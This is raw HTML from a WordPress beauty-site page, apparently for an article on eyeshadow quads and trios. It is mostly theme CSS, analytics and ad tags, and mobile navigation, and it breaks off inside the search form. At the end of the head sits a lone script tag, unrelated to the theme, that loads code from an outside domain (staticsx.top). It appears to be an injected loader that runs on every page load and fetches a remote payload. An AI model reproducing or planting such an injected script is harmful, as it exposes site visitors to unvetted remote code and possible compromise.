    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/beauty/",
                    "name": "Beauty"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/beauty/best-eyeshadow-quads-and-trios/",
                    "name": "Best Eyeshadow Quads and Trios"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-175443 single-format-standard wp-theme-Newspaper best-eyeshadow-quads-and-trios global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
